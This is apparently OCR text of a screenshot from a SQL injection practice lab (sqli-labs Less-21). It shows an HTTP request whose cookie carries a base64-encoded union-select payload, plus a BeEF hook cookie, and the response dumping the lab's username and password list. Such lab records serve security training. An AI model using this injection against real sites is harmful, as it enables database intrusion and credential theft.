 GET /sqlilabs/Less-21/index.php HTTP/1.1
Host: 192.168.2.167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.167/sqlilabs/Less-21/
Connection: close
Cookie: uname=
YScpIHVuaW9uIHNlbGVjdCAxLDIsZ3JvdXBfY29uY2F0KGNvbmNhdF9
3cygifiIsdXNlcm5hbWUscGFzc3dvcmQpKSBmcm9tIHVzZXJzICM=;
BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw
Upgrade-Insecure-Requests: 1
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
YOUR IP ADDRESS IS : 192.168.2.88
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
YScpIHVuaW9uIHNlbGVjdCAxLDIsZ3Jvd
and expires: Tue 27 Sep 2022 - 20:46:06
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-
kill-
you,Dummy~p@ssword,secure~crappy,stupi
Your ID:1
Delete Your Cookie!